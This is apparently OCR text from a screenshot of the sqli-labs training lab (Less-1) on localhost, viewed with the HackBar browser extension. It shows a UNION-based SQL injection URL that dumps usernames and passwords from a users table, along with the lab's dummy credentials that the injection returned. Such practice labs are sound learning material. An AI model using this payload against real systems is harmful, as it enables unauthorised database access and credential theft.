 Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!
le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,admin4admin4
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute
http://127.0.0.1/sqlilabs/Less-1/
?id=-1' union select 1,2,group_concat(username,password) from users --+